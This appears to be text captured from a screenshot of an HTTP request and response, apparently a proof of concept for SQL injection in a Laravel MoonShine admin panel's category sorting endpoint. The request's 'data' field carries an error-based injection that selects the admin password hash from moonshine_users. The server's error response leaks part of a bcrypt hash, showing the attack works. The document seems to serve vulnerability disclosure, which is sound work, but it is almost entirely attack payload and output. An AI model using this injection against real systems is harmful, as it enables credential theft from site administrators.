 Request
Clear − +
1 POST /admin/category-resource/sortable HTTP/1.1
2 Host: localhost
3 Content-Length: 413
4 X-XSRF-TOKEN: <X-XSRF-TOKEN>
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaQ
ZtN90sqersNwAT
9 Origin: http://localhost
10 Referer: http://localhost/admin/resource/category-resource/category-
index-page
11 Accept-Encoding: gzip, deflate, br, zstd
12 Accept-Language: en-US,en;q=0.9
13 Cookie: XSRF-TOKEN=<XSRF-TOKEN>; laravel_session=<LARAVEL_COOKIE>
14
15 ------WebKitFormBoundaryaQZtN90sqersNwAT
16 Content-Disposition: form-data; name="id"
17
18 1
19 ------WebKitFormBoundaryaQZtN90sqersNwAT
20 Content-Disposition: form-data; name="parent"
21
22 3
23 ------WebKitFormBoundaryaQZtN90sqersNwAT
24 Content-Disposition: form-data; name="index"
25
26 0
27 ------WebKitFormBoundaryaQZtN90sqersNwAT
28 Content-Disposition: form-data; name="data"
29
30 (SELECT password || 1 FROM moonshine_users WHERE id=1)
31 ------WebKitFormBoundaryaQZtN90sqersNwAT--
32
Response
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.25.4
3 Content-Type: application/json
4 Connection: keep-alive
5 X-Powered-By: PHP/8.3.4
6 Cache-Control: no-cache, private
7 Date: Tue, 19 Aug 2025 18:23:19 GMT
8
9
10
11 Content-Length: 18309
12
13 {
14 "message": "SQLSTATE[22007]: Invalid datetime format: 1292 Truncated incorrec
t DOUBLE value: $2y$12$ k6OICG' (C
onnection: mysql, SQL: update `categories` set `sorting` = CASE id WHEN (SELECT p
assword || 1 FROM moonshine_users WHERE id=1) THEN 0  ELSE sorting END, `categori
es`.`updated_at` = 2025-08-19 18:23:19 where `id` = 1)",
15 "exception": "Illuminate\\Database\\QueryException",
16 "file": "/var/www/app/vendor/laravel/framework/src/Illuminate/Database/Connec
tion.php",
17 "line": 825,
18 "trace": [{
19 "file": "/var/www/app/vendor/laravel/framework/src/Illuminate/Databas
e/Connection.php",
20 "line": 779,
21 "function": "runQueryCallback",
22 "class": "Illuminate\\Database\\Connection",
23 "type": "->"
24 },